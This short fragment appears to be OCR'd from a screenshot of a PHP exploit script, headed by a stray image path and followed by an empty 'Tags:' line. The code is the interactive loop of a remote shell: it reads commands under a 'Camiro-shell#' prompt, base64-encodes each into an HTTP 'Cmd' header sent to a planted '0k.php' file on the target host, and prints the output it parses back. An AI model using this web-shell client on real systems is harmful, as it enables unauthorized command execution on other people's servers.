
 print "\Camiro-shell# ";

 $cmd = trim(fgets(STDIN));

 if ($cmd != "exit")

 {

  $packet = "GET {$path}0k.php.{$ext} HTTP/1.0\r\n";

  $packet.= "Host: {$host}\r\n";

  $packet.= "Cmd: ".base64_encode($cmd)."\r\n";

  $packet.= "Connection: close\r\n\r\n";

  $html   = http_send($host, $packet);

  if (!eregi("_code_", $html)) die("\n[-] Exploit failed...\n");

  $shell = explode("_code_", $html);

  print "\n{$shell[1]}";

 }

 else break;

}

?>

Tags: